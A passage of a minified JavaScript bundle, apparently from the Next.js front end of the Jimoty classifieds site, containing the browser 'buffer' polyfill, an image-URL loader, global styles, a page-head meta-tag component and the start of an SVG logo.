RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||H(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=F[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),H(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(H(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function H(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let F=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(96427);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 